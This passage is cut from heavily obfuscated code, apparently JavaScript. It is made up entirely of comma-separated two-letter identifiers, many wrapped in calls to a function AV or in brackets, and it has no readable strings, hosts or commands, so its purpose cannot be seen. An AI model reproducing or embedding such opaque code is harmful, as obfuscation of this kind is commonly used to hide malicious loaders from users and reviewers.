),Md,AV(zT),[lV],AV(vP),g6,kz,AV(YF),Md,AV(zT),[lV],AV(YY),H6,AV(H6),AV(cJ),YF,CS,[R6],AV(C4),RX,K5,AV(R2),[RX],AV(Hf),sN,AV(vN),RX,ZE,ZE,AV(sN),R6,g6,YY,AV(H6),Zs,IH,Qx,AV(U4),AV(U4),AV(Pz),S5,AV(CS),[kO],AV(Mt),fs,AV(LB),YY,AV(H6),B9,lV,Qx,AV(U4),AV(U4),AV(hD),GY,CS,[R6],AV(C4),LB,AV(p7),C4,AV(C4),N9,[m8],AV(xd),K5,AV(ON),AV(J0),[IH],zm,R6,R6,Nm,AV(hV),R6,DO,NH,AV(Nm),Zs,BN,AV(g6),AV(DO),AV(cJ),ZE,AV(OI),AV(vP),lV,fs,[vN],NH,AV(X5),[Yx],vF,AV(Md),VH,AV(VH),LB,AV(p7),C4,AV(C4),N9,AV(N9),hV,AV(C4),g6,LH,AV(xd),lV,H6,[RX],AV(Hf),Y0,AV(H6),fs,ZE,AV(Nm),WP,R2,AV(R2),[kO],AV(Nm),O9,[R6],AV(C4),zT,AV(PV),N0,BN,AV(xT),xT,AV(B9),[x6],AV(LB),RX,ON,C4,AV(vN),AV(g6),R2,AV(C4),R6,YF,CS,[R6],[PS],AV(R2),[RX],AV(Hf),sN,AV(C4),[H6],AV(hD),Mt,AV(C4),p7,AV(DD),U4,R2,AV(kO),AV(S5),xT,AV(B9),[x6],AV(LB),RX,[V2],sN,AV(Hj),mj,AV(Bx),kz,AV(YY),g6,[BA],xd,AV(xd),AV(ZE),mP,WP,R2,AV(R2),[kO],AV(Md),J0,g6,[BA],PV,AV(PV),AV(cJ),YF,CS,[R6],AV(C4),RX,K5,AV(R2),[RX],AV(Hf),sN,AV(vN),RX,ZE,ZE,AV(sN),R6,g6,[BA],AV(ZE),K5,AV(ON),AV(FA),[rj],AV(Y0),ZE,AV(cJ),YF,CS,[R6],AV(C4),RX,K5,AV(R2),[RX],AV(LB),YY,dD,AV(zm),QA,AV(ON),AV(DO),zI,AV(sN),xT,WP,R2,AV(R2),[kO],AV(DD),AV(fs),V2,AV(sN),R6,g6,YY,AV(H6),LH,AV(Qx),dD,AV(Qx),AV(Kc),GY,CS,[R6],AV(C4),LB,AV(VH),[U4],K5,AV(Mt),lV,Zs,QA,AV(ON),AV(DO),zI,AV(LB),LB,AV(VH),g6,YY,AV(x6),WP,DO,AV(BN),S5,R2,g6,AV(zT),Hf,[vN],Hf,AV(Hf),PV,ON,AV(Hf),K5,AV(PV),vP,AV(H6),N9,ON,AV(DO),AV(U4),AV(xd),C4,AV(Y0),lV,H6,[RX],AV(Hf),Y0,AV(H6),zc,AV(zm),zI,AV(zI),zm,RX,AV(OI),AV(LH),RX,g6,kz,CS,[R6],AV(Hf),sN,AV(LB),RX,K5,AV(DD),R2,g6,AV(zT),Zs,A0,AV(H6),YF,AV(J0),R2,AV(J0),zm,AV(vN),AV(ZV),AV(lV),[U4],Hf,AV(Rv),x6,AV(H6),N9,AV(RX),RX,AV(p7),RX,lV,[Rv],C4,AV(Hf),PV,ON,AV(Hf),K5,AV(PV),PV,[RX],AV(Hf),sN,AV(C4),p7,AV(DD),U4,R2,AV(kO),AV(x6),Rv,AV(N9),p7,AV(C4),[H6],AV(x6),AV(FA),kO,AV(ON),p7,R2,AV(U4),[RX],AV(Hf),sN,AV(C4),[H6],AV(x6),AV(FA),CS,AV(cJ),p7,R2,R6,AV(Hj),YY,AV(H6),p7,AV(DD),U4,R2,AV(kO),OI,AV(Kc),zI,AV(BN),YF,AV(vP),[lV],AV(x6),YF,AV(wO),[xT],AV(S9),YX,AV(YF),C4,AV(zm),OI,AV(OI),CS,AV(kz),Nm,CS,[R6],[PS],[Kz],LB,AV(vN),RX,ZE,AV(Y0),N9,DO,AV(zm),zI,AV(YY),AV(zm),AV(cJ),[YX],[x6],AV(H6),AV(zm),AV(cJ),[YX],Y0,AV(OI),R2,Qx,AV(H6),H6,AV(vN),RX,ZE,AV(Y0),Rv,[B5],YY,AV(J0),[IH],AV(cJ),[YX],[H6],AV(x6),AV(FA),kO,AV(ON),[YX],Kc,RX,J0,AV(J0),DO,AV(Qx),Zs,AV(CS),[sN],AV(xd),[YX],[Zs],AV(xT),AV(GX),LB,AV(R2),Zs,AV(cJ),AV(K5),ZE,[YX],[TT],AV(A0),YY,AV(J0),[IH],AV(cJ),p7,[Qx],AV(Y0),S9,R2,g6,AV(ZV),FA,DO,ON,AV(xd),S5,AV(A0),g6,AV(U4),pX,AV(VH),LH,R2,g6,AV(zT),Hf,[vN],K5,AV(K5),PV,ON,AV(Hf),sN,AV(vN),RX,ZE,AV(zT),AV(J0),K5,AV(K5),[X5],Mt,AV(zc),Mt,ON,AV(J0),zI,AV(Rv),B9,AV(LB),QA,AV(J0),AV(g6),R6,PV,AV(NH),[ZV],LB,AV(vN),RX,ZE,AV(EF),C4,AV(PV),AV(g6),R6,AV(ON),p7,ZE,[HU],g6,EF,AV(zc),Y0,AV(J0),AV(g6),AV(Qx),DO,AV(LH),R2,AV(QA),R6,AV(g6),R6,DO,LB,AV(vN),RX,ZE,AV(wO),fI,AV(DD),AV(Rs),YY,AV(J0),[IH],AV(J0),sN,AV(Hj),EF,RX,AV(ON),RX,AV(Kc),Nm,CS,[R6],AV(C4),RX,K5,AV(J0),AV(vN),RX,ZE,AV(Y0),[H6],AV(x6),AV(FA),CS,U4,fs,[vN],sN,AV(H6),H6,[Qx],AV(wO),AV(S5),ZV,AV(O9),Mt,vN,AV(DO),g6,AV(cJ),AV(J0),CS,[cJ],AV(B9),[Rv],AV(Qx),K5,AV(vN),ZE,AV(g6),QA,AV(pT),[X5],H6,AV(C4),C4,[dD],AV(vP),[S9],sN,AV(C4),[TT],AV(Nm),H6,[RX],AV(Hf),sN,AV(vN),RX,ZE,AV(Y0),zc,cJ,AV(DD),U4,zI,AV(Hj),S9,ON,ZE,AV(g6),AV(CS),Zs,AV(zI),ON,AV(PS),B9,AV(DD),DO,U4,cJ,[cJ],AV(Kz),Nm,CS,[R6],[PS],[Kz],LB,AV(vN),RX,ZE,AV(Y0),[H6],AV(vP),[S9],sN,AV(YY),fs,[vN],K5,AV(Mt),H6,AV(vN),RX,ZE,AV(S9),S5,CS,[R6],AV(Hf),Y0,AV(LH),LH,AV(YY),N9,AV(Y0),K5,AV(R2),[RX],AV(Hf),NH,AV(B9),C4,[dD],AV(x6),[Y0],Mt,AV(B9),[TT],AV(A0),H6,AV(p7),C4,AV(zc),[x6],AV(H6),x6,AV(YY),N9,AV(p7),R6,DO,zT,AV(zc),[Zs],AV(xT),AV(GX),LB,AV(R2),Zs,AV(cJ),AV(K5),ZE,C4,AV(zc),[TT],AV(A0),YY,AV(J0),[IH],AV(J0),g6,AV(U4),R6,k9,CS,AV(fI),R2,g6,AV(zT),Hf,[vN],Hf,AV(Rv),H6,[Qx],AV(Y0),YF,AV(J0),R2,AV(J0),zm,AV(vN),AV(fs),cJ,ZE,B9,AV(YX),AV(RX),AV(zm),U4,AV(OI),R6,NH,AV(Y0),[U4],PV,AV(Nm),H6,[Qx],AV(wO),Zs,AV(zI),AV(Rv),Mt,AV(X5),Nm,AV(fs),Mt,vN,AV(DO),g6,AV(cJ),AV(J0),CS,[cJ],AV(B9),[Rv],AV(Qx),Md,AV(g6),R6,ON,AV(K5),[X5],Nm,AV(fs),C4,AV(DO),J0,[YY],AV(kz),PV,[RX],AV(Hf),Y0,AV(LH),AV(Qx),hV,R2,AV(ZE),AV(N9),J0,lV,[Rv],NH,AV(fs),C4,AV(DO),J0,[YY],AV(xT),RX,H6,AV(vN),RX,ZE,AV(Y0),N9,DO,AV(zm),zI,AV(k9),[U4],pT,AV(S9),IH,AV(NH),[ZV],NH,AV(LH),AV(ZE),NH,AV(DO),Zs,AV(zI),ON,AV(FA),PS,AV(vN),AV(NH),J0,g6,H6,AV(hD),IH,AV(NH),[ZV],NH,AV(LH),AV(ZE),zc,g6,ON,AV(zm),[S5],AV(NH),J0,lV,[Rv],k9,AV(Ws),R6,LH,AV(kz),K5,[Kz],LB,AV(vN),RX,ZE,AV(Y0),N9,DO,AV(zm),zI,AV(kz),ZV,AV(fs),Mt,AV(DO),Zs,AV(zI),ON,AV(FA),PS,AV(vN),AV(kz),PV,[RX],AV(Hf),[Kj],lV,[Rv],LB,AV(vN),RX,ZE,AV(Y0),N9,DO,AV(zm),zI,AV(kz),ZV,AV(fs),[GX],AV(kz),PV,[RX],AV(Hf),Y0,AV(LH),NH,AV(fs),[GX],AV(kz),sN,[z9],AV(Y0),PV,AV(g6),AV(YF),k9,AV(LB),K5,[Kz],LB,AV(vN),RX,ZE,AV(Y0),N9,DO,AV(zm),zI,AV(kz),ZV,AV(fs),Mt,AV(DO),Zs,AV(zI),ON,AV(FA),PS,AV(vN),AV(kz),PV,[RX],AV(Hf),[Kj],sN,[z9],N0,[Kz],AV(J0),N9,AV(kz),[S9],Hf,AV(R2),lV,AV(Nc),mP,[p7],K5,AV(DO),J0,AV(Yx),pX,RX,AV(Zs),Zs,AV(CS),QA,AV(QA),R2,Qx,AV(sN),Nc,AV(OI),U4,AV(vN),J0,Qx,AV(RX),AV(sN),hV,AV(DO),Zs,AV(zI),ON,AV(p7),Ws,g6,AV(K5),C4,g6,ON,AV(zm),U4,R6,zm,AV(Nc),J0,lV,[Rv],LB,AV(vN),RX,ZE,AV(Y0),N9,DO,AV(zm),zI,AV(kz),ZV,AV(fs),[GX],AV(kz),PV,[RX],AV(Hf),Y0,AV(LH),NH,AV(fs),[GX],AV(kz),sN,R6,R6,R6,AV(Hj),Mt,RX,kO,g6,AV(ON),cJ,AV(kz),Nm,CS,[R6],AV(C4),LB,AV(p7),C4,AV(PV),K5,AV(DD),R2,g6,AV(zT),Hf,[vN],Y0,AV(x6),H6,[Qx],AV(Y0),YF,AV(J0),R2,AV(J0),zm,AV(vN),AV(fs),cJ,ZE,A0,AV(xT),AV(RX),AV(zm),U4,AV(OI),R6,S9,AV(vP),[U4],Hf,AV(Rv),H6,[Qx],AV(wO),ZE,AV(QA),AV(BN),[Rv],C4,AV(xd),C4,AV(DO),J0,[YY],AV(xT),RX,H6,AV(vN),RX,ZE,AV(Y0),N9,DO,AV(zm),zI,AV(Md),R6,PV,AV(NH),[ZV],C4,AV(N9),AV(ZE),zc,g6,ON,AV(zm),[S5],AV(NH),J0,AV(g6),R6,Hf,AV(vN),RX,ZE,AV(Y0),N9,DO,AV(zm),zI,AV(kz),IH,AV(xd),[GX],AV(kz),[U4],PV,AV(Nm),Rv,AV(B9),xT,kO,AV(zm),AV(cJ),ZE,lV,R6,AV(dD),AV(hV),R6,DO,AV(Qx),xd,kO,AV(zm),AV(cJ),ZE,AV(PV),[X5],H6,QA,R6,AV(nS),NH,vN,AV(RX),Qx,AV(U4),ON,J0,AV(kO),AV(hV),[X5],H6,AV(VH),AV(g6),R6,hV,AV(fs),C4,AV(DO),J0,[YY],AV(xT),RX,Mt,AV(LB),R6,LB,AV(Kc),RX,Nm,AV(fs),[GX],AV(LH),R6,DO,NH,AV(Nm),Rv,J0,AV(R2),R6,AV(hV),lV,fs,[vN],NH,AV(X5),Nm,AV(A0),A0,AV(fs),Mt,vN,AV(DO),g6,AV(cJ),AV(J0),CS,[cJ],AV(Kz),NH,DO,AV(N9),H6,[RX],AV(Hf),NH,AV(B9),C4,[dD],AV(x6),H6,AV(p7),Mt,AV(B9),[TT],AV(A0),Mt,AV(C4),LH,AV(A0),AV(fI),LB,AV(vN),RX,ZE,AV(Y0),[Zs],AV(xT),AV(GX),LB,AV(R2),Zs,AV(cJ),AV(K5),ZE,[YX],[x6],AV(H6),Nm,AV(fs),[GX],AV(H6),zc,AV(EF),zI,kz,AV(vN),RX,ZE,AV(Y0),Mt,vN,AV(DO),g6,AV(cJ),AV(J0),CS,AV(CS),AV(LH),YY,AV(S9),sN,AV(Hj),H6,vN,AV(DO),g6,AV(cJ),AV(J0),CS,AV(CS),AV(S5),Nm,CS,[R6],AV(C4),LB,AV(p7),C4,AV(PV),K5,[Kz],AV(Qx),K5,AV(vN),ZE,AV(g6),QA,AV(pT),[X5],H6,AV(C4),C4,[dD],AV(vP),[S9],sN,AV(C4),[TT],AV(Nm),H6,[RX],AV(LB),xd,kO,AV(zm),AV(cJ),ZE,AV(PV),[X5],H6,AV(C4),C4,[dD],fI,R6,AV(nS),NH,vN,AV(RX),Qx,AV(U4),ON,J0,AV(kO),AV(hV),[X5],H6,AV(C4),C4,[dD],AV(hD),Mt,AV(vN),RX,ZE,AV(Y0),[x6],AV(H6),H6,AV(C4),[TT],AV(ZV),AV(wO),Md,[RX],AV(LB),[X5],H6,AV(C4),C4,[dD],AV(hD),AV(fI),LB,AV(vN),RX,ZE,AV(Y0),zc,cJ,AV(DD),U4,AV(O9),H6,AV(vN),RX,ZE,AV(Y0),[TT],AV(A0),H6,AV(C4),[TT],AV(fs),[YX],[Zs],AV(xT),AV(GX),Md,[RX],AV(LB),ZE,[YX],[x6],AV(H6),AV(GX),hV,R2,AV(ZE),AV(N9),J0,zI,AV(wO),LB,RX,g6,AV(ON),AV(vN),U4,AV(zT),[X5],H6,AV(C4),C4,[dD],AV(cx),R6,LB,AV(LB),R6,DO,LB,AV(vN),RX,ZE,AV(Y0),[x6],AV(H6),Mt,AV(PV),g6,zc,zm,AV(Hj),kz,g6,ON,AV(ON),ZE,AV(U4),AV(MH),Nm,CS,[R6],[PS],AV(DD),R2,g6,AV(zT),Hf,[vN],K5,AV(Mt),H6,[Qx],AV(Y0),YF,AV(J0),R2,AV(J0),zm,AV(vN),AV(fs),cJ,ZE,H6,AV(Kz),AV(RX),AV(zm),U4,AV(OI),R6,Y0,AV(PV),[U4],Y0,AV(x6),H6,[Qx],AV(wO),fI,AV(DD),AV(BN),[Rv],LH,AV(H6),[GX],AV(hD),R6,R6,H6,AV(VH),PV,[RX],AV(Hf),sN,AV(vN),RX,ZE,AV(Y0),Mt,vN,AV(DO),g6,AV(cJ),AV(J0),CS,AV(CS),AV(LH),LH,AV(H6),Mt,vN,AV(DO),g6,AV(cJ),AV(J0),CS,[cJ],AV(N9),YY,AV(H6),B9,ON,OI,AV(CS),zm,AV(hD),PS,AV(vN),AV(kz),g6,xT,AV(S5),LH,AV(vP),g6,zc,zm,R6,AV(Hj),H6,AV(DO),Zs,AV(zI),ON,AV(MH),Nm,CS,[R6],[PS],AV(DD),R2,g6,AV(zT),Hf,[vN],K5,AV(Mt),H6,[Qx],AV(Y0),YF,AV(J0),R2,AV(J0),zm,AV(vN),AV(fs),cJ,ZE,H6,AV(Kz),AV(RX),AV(zm),U4,AV(OI),R6,Y0,AV(PV),[U4],Y0,AV(x6),H6,[Qx],AV(wO),fI,AV(DD),AV(BN),[Rv],LH,AV(H6),C4,AV(DO),J0,[YY],AV(hD),R6,R6,H6,AV(VH),[U4],Hf,AV(Rv),x6,AV(H6),Mt,vN,AV(DO),g6,AV(cJ),AV(J0),CS,[cJ],AV(B9),[Rv],AV(Qx),K5,AV(vN),ZE,AV(g6),QA,AV(pT),[X5],Rv,AV(xd),C4,[dD],AV(vP),[U4],Ws,AV(IH),Rv,AV(xd),[TT],AV(Nm),wO,AV(S5),LH,AV(vP),sN,AV(U4),[RX],AV(Hf),Ws,OI,R6,AV(R2),AV(vN),ZE,AV(g6),QA,AV(Nc),Hf,AV(R2),lV,AV(Nc),mP,[p7],EF,g6,R6,AV(J0),DO,AV(Qx),U4,AV(LB),hV,AV(DO),Zs,AV(zI),ON,AV(p7),NH,Zs,R6,AV(CS),QA,g6,cJ,AV(K5),J0,sN,AV(Hj),S9,RX,J0,AV(J0),DO,AV(Qx),Zs,AV(CS),AV(vN),kO,AV(cJ),J0,AV(QA),AV(A0),Nm,CS,[R6],AV(C4),LB,[C4],AV(vP),K5,AV(R2),[RX],AV(Hf),sN,AV(vN),RX,ZE,AV(Y0),Kc,RX,J0,AV(J0),DO,AV(Qx),Zs,AV(CS),AV(x6),YF,AV(lV),U4,AV(CS),[kO],AV(S9),dD,AV(hD),LB,AV(VH),g6,C4,AV(zm),OI,DO,AV(R2),QA,AV(hD),Zs,vN,AV(QA),AV(S5),S9,AV(C4),N9,AV(R2),Zs,AV(cJ),AV(x6),PS,AV(vN),AV(GY),S5,wO,AV(Hj),AV(ZE),LB,AV(R2),Zs,AV(cJ),AV(K5),[X5],H6,AV(vN),RX,ZE,AV(Y0),[Zs],AV(YF),R6,DO,LB,AV(vN),RX,ZE,AV(Y0),[TT],AV(A0),YY,AV(J0),[IH],AV(J0),g6,zc,zm,R6,AV(Hj),YY,wO,AV(fI),CS,[R6],AV(Hf),Y0,AV(LH),LB,AV(p7),C4,AV(PV),K5,AV(pX),C4,J0,AV(R2),R6,AV(O9),R6,Mt,ZE,R6,AV(ZE),AV(Kz),Kc,AV(C4),YF,AV(J0),R2,AV(J0),zm,AV(vN),AV(cx),AV(g6),R6,DO,zT,AV(Mt),H6,AV(C4),YF,AV(J0),R2,AV(J0),zm,AV(vN),AV(cx),lV,S5,R2,g6,AV(zT),Hf,[vN],Y0,AV(x6),AV(zm),AV(cJ),N9,AV(Rv),[Yx],TT,Rv,R6,AV(zI),wO,AV(Hj),zT,AV(PV),lV,A0,AV(GY),Kc,AV(H6),A0,AV(kz),R6,AV(DO),Y0,AV(Zs),ZE,AV(QA),AV(Rs),H6,AV(mj),ZE,AV(QA),AV(BN),H6,[RX],AV(Hf),Hf,CS,AV(fI),CS,[R6],AV(Hf),Hf,AV(C4),LB,[C4],AV(YY),N9,[m8],AV(LH),Mt,AV(S9),K5,AV(J0),AV(DO),J0,DO,AV(ON),[vN],pT,AV(S9),H6,AV(mj),OI,AV(vN),AV(Mt),YY,AV(S9),g6,H6,AV(hD),S9,AV(EF),p7,AV(DD),U4,R2,AV(kO),wO,[zT],AV(R2),[RX],AV(Hf),tA,AV(J0),AV(Qx),AV(ON),AV(zc),Y0,AV(LH),LB,AV(VH),sN,AV(QA),AV(EF),[H6],AV(hD),B9,AV(zT),fs,AV(kz),zI,N0,BN,AV(g6),AV(DO),AV(cJ),ZE,AV(OI),AV(H6),[nS],AV(LH),fs,AV(kz),ON,C4,AV(vN),AV(g6),R2,AV(C4),C4,AV(N9),hV,AV(C4),sN,AV(fI),CS,[R6],AV(Hf),Ws,AV(EF),LB,AV(VH),K5,AV(R2),[RX],AV(Hf),C4,CS,[R6],AV(C4),RX,[U4],K5,AV(Mt),H6,AV(vN),RX,ZE,AV(EF),YY,AV(x6),X5,zI,AV(U4),OI,AV(QA),AV(QA),R2,Qx,AV(RX),AV(S9),H6,[RX],AV(Hf),Hf,AV(R2),lV,AV(Nc),YX,BN,AV(g6),AV(DO),AV(cJ),ZE,AV(OI),AV(LH),R6,YF,CS,[R6],AV(C4),EF,AV(hV),LH,AV(xd),[U4],NH,AV(X5),H6,AV(C4),B9,CS,R6,AV(cJ),zm,AV(Hj),zT,AV(C4),YY,AV(vP),lV,S5,CS,[R6],AV(Hf),pT,AV(k9),LB,AV(VH),K5,AV(zm),AV(C4),YY,AV(Mt),hV,AV(hV),LH,AV(LH),PV,AV(PV),H6,AV(H6),AV(ZE),LB,AV(R2),Zs,AV(cJ),AV(K5),ZE,p7,AV(VH),sN,AV(fI),CS,[R6],AV(Hf),hV,AV(fs),LB,AV(VH),K5,AV(zm),AV(C4),YY,AV(Mt),hV,AV(hV),LH,AV(LH),PV,AV(PV),H6,AV(H6),AV(ZE),K5,AV(vN),ZE,AV(g6),QA,AV(pT),ZE,p7,AV(VH),sN,AV(QA),AV(k9),Hf,AV(J0),[IH],AV(J0),[V2],sN,R6,AV(OI),AV(RX),AV(U4),vN,AV(RX),R6,AV(R2),AV(DO),zI,AV(H6),GY,CS,[R6],AV(C4),RX,[U4],sN,AV(H6),IH,AV(EF),zT,AV(zT),RX,ON,cx,AV(vN),zI,AV(J0),AV(hV),R6,YF,CS,[R6],AV(Hf),sN,AV(LB),C4,AV(Y0),[U4],PV,AV(MH),H6,[RX],AV(Hf),K5,AV(zT),RX,ON,PV,AV(ON),AV(zI),CS,AV(p7),R6,YF,CS,[R6],[PS],AV(DD),R2,g6,AV(zT),Zs,R6,AV(lV),zT,cJ,AV(OI),U4,AV(zI),ON,AV(xd),LB,AV(C4),N9,DO,AV(zm),zI,AV(YY),H6,AV(C4),[x6],AV(VH),K5,AV(wO),AV(DO),lV,AV(OI),AV(Y0),kO,ZE,S9,[RX],AV(Hf),PV,AV(Nm),Rv,AV(xd),N9,AV(RX),g6,DO,AV(RX),AV(wO),AV(S5),ZV,AV(Rv),p7,AV(C4),C4,AV(zc),zm,Nm,AV(LH),p7,AV(C4),[x6],AV(H6),AV(R2),AV(QA),kz,CS,[R6],AV(C4),RX,[U4],sN,AV(H6),IH,AV(EF),zT,AV(zT),RX,ON,cx,AV(vN),zI,AV(J0),AV(hV),R6,YF,CS,[R6],AV(Hf),sN,AV(LB),RX,[U4],Hf,AV(N9),LH,[wc],AV(PV),H6,AV(H6),xd,AV(xd),kz,AV(kz),EF,AV(EF),vP,AV(vP),zc,AV(zc),zT,AV(zT),k9,AV(k9),S9,AV(S9),fs,AV(fs),NH,AV(NH),VH,AV(VH),Kc,AV(Kc),mj,AV(mj),LB,AV(LB),Rs,AV(zI),H6,[RX],AV(Hf),K5,AV(zT),RX,ON,PV,AV(ON),AV(zI),CS,AV(p7),R6,YF,CS,[R6],[PS],AV(DD),R2,g6,AV(zT),Zs,R6,AV(lV),zT,cJ,AV(OI),U4,AV(zI),ON,AV(xd),LB,AV(C4),N9,DO,AV(zm),zI,AV(YY),H6,AV(C4),[x6],AV(VH),K5,AV(wO),AV(DO),lV,AV(OI),AV(Y0),kO,ZE,S9,[RX],AV(Hf),pT,AV(S9),GY,CS,[R6],AV(C4),RX,K5,[Kz],AV(J0),J0,AV(Qx),NH,vN,AV(RX),R6,AV(R2),AV(DO),[g6],AV(LB),EF,ON,AV(Hf),Hf,AV(zm),[LB],AV(PV),R6,PV,[RX],AV(Hf),Hf,J0,AV(R2),R6,AV(Rv),fs,[vN],sN,AV(H6),Rv,AV(zm),[LB],AV(zc),Mt,vN,AV(RX),R6,AV(R2),AV(DO),[g6],AV(N9),C4,AV(Mt),H6,AV(C4),H6,RX,R6,AV(RX),AV(DO),zI,AV(U4),zm,AV(zI),AV(zI),mP,AV(R2),AV(U4),AV(YY),YY,AV(x6),H6,AV(C4),zc,DO,R6,AV(YY),H6,[RX],AV(Zs),fI,AV(C4),cJ,zm,R6,R6,x6,AV(hD),AV(CS),ZE,S5,AV(xT),AV(OI),CS,AV(lV),cJ,R2,AV(zm),ON,AV(Qx),p7,AV(C4),C4,[dD],fI,R6,AV(nS),LB,J0,AV(R2),R6,AV(zT),fs,Rs,AV(Hj),Mt,AV(X5),GY,CS,[R6],AV(C4),RX,K5,AV(R2),[RX],AV(C4),YY,AV(X5),IH,AV(EF),zT,AV(zT),RX,ON,cx,AV(vN),zI,AV(J0),AV(hV),R6,YF,CS,[R6],AV(Hf),sN,AV(LB),RX,K5,AV(R2),[RX],AV(Hf),K5,AV(zT),RX,ON,PV,AV(ON),AV(zI),CS,AV(p7),R6,YF,CS,[R6],[PS],AV(DD),R2,g6,AV(zT),Zs,R6,AV(lV),zT,cJ,AV(OI),U4,AV(zI),ON,AV(xd),LB,AV(C4),N9,DO,AV(zm),zI,AV(YY),H6,AV(C4),[x6],AV(VH),K5,AV(wO),AV(DO),lV,AV(OI),AV(Y0),kO,ZE,O9,AV(g6),AV(YF),AV(Qx),pX,AV(DO),AV(OI),zm,AV(Rv),hD,AV(DO),R2,Qx,[F8],AV(cx),EF,ON,AV(Hf),Hf,AV(zm),[LB],AV(PV),K5,AV(J0),AV(C4),[x6],AV(H6),AV(U4),R2,xT,kO,AV(zm),AV(cJ),ZE,lV,AV(U4),[RX],AV(Hf),sN,AV(C4),B9,RX,kO,g6,AV(ON),cJ,AV(LB),AV(Qx),Md,[RX],AV(LB),ZE,N9,J0,AV(R2),R6,AV(hV),lV,x6,AV(DO),lV,AV(OI),AV(Y0),lV,QA,S9,[RX],AV(Hf),sN,AV(C4),B9,RX,kO,g6,AV(ON),cJ,AV(LB),AV(Qx),Md,[RX],AV(LB),ZE,N9,AV(zm),[LB],AV(zc),EF,AV(DO),AV(OI),zm,AV(Rv),hD,AV(DO),R2,Qx,[F8],AV(B9),YY,AV(DO),CS,AV(Nm),TT,AV(DO),RX,AV(PS),GY,Qx,AV(DO),AV(g6),RX,R2,AV(PS),U4,U4,R2,AV(kO),OI,AV(VH),B9,AV(YY),xd,kO,AV(zI),zm,AV(ZE),CS,AV(Hj),ZE,AV(ZE),VH,DO,AV(zm),J0,g6,AV(J0),AV(hV),ZE,AV(ZE),cx,zI,AV(CS),ON,RX,U4,AV(CS),AV(DO),zI,RX,AV(g6),AV(zm),AV(hV),ZE,AV(ZE),xd,J0,U4,AV(Qx),AV(R2),OI,R6,AV(Hj),ZE,AV(ZE),VH,DO,AV(U4),RX,J0,AV(zT),ZE,AV(ZE),Hf,AV(cJ),AV(U4),Zs,AV(OI),R2,g6,AV(ON),AV(VH),ZE,AV(ZE),Hf,AV(cJ),AV(U4),Zs,AV(OI),R2,g6,AV(ON),AV(fI),CS,zm,RX,AV(ZE),Qx,AV(RX),AV(LB),ZE,AV(ZE),pX,AV(dD),AV(GX),O9,AV(R2),R6,AV(N0),CS,zm,RX,AV(ZE),Qx,AV(RX),AV(LB),ZE,AV(ZE),pT,AV(QA),QA,AV(NH),AV(DO),AV(lV),ZE,AV(ZE),zc,CS,AV(R2),R6,AV(N0),CS,zm,RX,AV(ZE),Qx,AV(RX),AV(BN),Bx,ZE,RX,AV(K5),fs,AV(Kz),R6,lV,x6,AV(DO),lV,AV(OI),AV(Y0),Zs,J0,GY,AV(DO),lV,AV(OI),AV(hV),hV,R2,AV(ZE),AV(N9),wO,S9,[RX],AV(Hf),sN,AV(C4),Y0,RX,AV(ON),RX,AV(p7),RX,sN,R6,AV(sN),g6,p7,AV(VH),[V2],R6,R6,ON,B9,CS,R6,AV(cJ),zm,[Nm],AV(Hj),LH,AV(Nm),GY,CS,[R6],AV(C4),RX,K5,AV(R2),[RX],AV(Hf),NH,AV(B9),B9,CS,R6,AV(cJ),zm,[Nm],AV(Hj),N9,AV(Rv),GY,CS,[R6],AV(C4),RX,[U4],sN,AV(H6),YF,DO,AV(Hj),C4,AV(Mt),YF,DO,AV(N9),YY,AV(DO),J0,DO,AV(ON),[vN],Y0,AV(x6),[Yx],O9,fI,R6,zm,AV(kO),CS,AV(zm),R6,R2,AV(S5),WP,zm,QA,AV(DD),lV,AV(VH),QA,AV(cJ),cJ,AV(J0),ON,YY,AV(DO),CS,AV(Rv),Nm,AV(RX),Qx,AV(CS),Zs,AV(cJ),AV(LB),AV(Qx),pT,AV(lV),AV(g6),ON,ON,AV(zT),J0,g6,N9,AV(Rv),x6,AV(H6),YY,AV(DO),CS,AV(O9),B9,AV(cJ),AV(CS),R2,ON,AV(ZE),Qx,AV(RX),AV(C4),AV(Qx),Mt,AV(lV),AV(g6),ON,ON,Zs,ON,RX,AV(g6),Zs,AV(OI),AV(QA),Zs,AV(zm),[mP],AV(Zs),ZE,ON,AV(QA),R2,AV(k9),J0,lV,YY,AV(H6),YF,AV(ON),AV(zI),R2,AV(ZE),U4,g6,AV(S9),S5,AV(H6),YY,AV(DO),CS,AV(X5),zI,zI,AV(zI),vN,AV(QA),CS,AV(CS),zm,AV(zT),C4,AV(xd),[k9],AV(R2),AV(zI),R2,AV(ZE),U4,g6,zm,AV(QA),AV(lV),AV(g6),ON,ON,AV(PS),g6,C4,AV(zm),[mP],AV(S9),S5,AV(H6),YY,AV(DO),CS,AV(X5),zI,zI,AV(zI),vN,AV(QA),CS,AV(CS),zm,AV(zT),C4,AV(xd),[k9],AV(zm),AV(zm),[mP],zm,AV(QA),AV(lV),AV(g6),ON,ON,AV(PS),sN,AV(N9),fs,[vN],Ws,AV(IH),[Yx],O9,fI,R6,zm,AV(kO),CS,AV(zm),R6,R2,AV(S5),WP,zm,QA,AV(DD),lV,AV(VH),QA,AV(cJ),cJ,AV(J0),ON,YY,AV(DO),CS,AV(Rv),Nm,AV(RX),Qx,AV(CS),Zs,AV(cJ),AV(LB),AV(Qx),pT,AV(lV),AV(g6),ON,ON,AV(kz),AV(kO),J0,g6,LH,AV(Nm),IH,AV(NH),YY,AV(DO),CS,AV(O9),B9,AV(cJ),AV(CS),R2,ON,AV(ZE),Qx,AV(RX),AV(C4),AV(Qx),Mt,AV(lV),AV(g6),ON,ON,Zs,ON,RX,AV(g6),Zs,AV(OI),AV(QA),Zs,AV(zm),[mP],AV(Zs),ZE,ON,AV(QA),R2,AV(k9),J0,lV,H6,AV(Mt),YF,AV(ON),AV(zI),R2,AV(ZE),U4,g6,AV(xd),QA,Mt,AV(NH),YY,AV(DO),CS,AV(X5),zI,zI,AV(zI),vN,AV(QA),CS,AV(CS),zm,AV(zT),NH,AV(fs),[k9],AV(R2),AV(zI),R2,AV(ZE),U4,g6,zm,AV(QA),AV(lV),AV(g6),ON,ON,AV(PS),g6,C4,AV(zm),[mP],AV(xd),QA,Mt,AV(NH),YY,AV(DO),CS,AV(X5),zI,zI,AV(zI),vN,AV(QA),CS,AV(CS),zm,AV(zT),NH,AV(fs),[k9],AV(zm),AV(zm),[mP],zm,AV(QA),AV(lV),AV(g6),ON,ON,AV(PS),sN,R6,AV(fI),g6,ON,AV(zm),U4,R6,zm,DO,AV(R2),[RX],zm,AV(dD),R2,ON,AV(JD),CS,R2,AV(ZE),U4,g6,AV(S9),kz,AV(C4),p7,AV(zI),R2,AV(ZE),U4,g6,ZE,R6,AV(OI),J0,AV(R2),R6,AV(xd),fs,R2,ON,AV(PS),Zs,[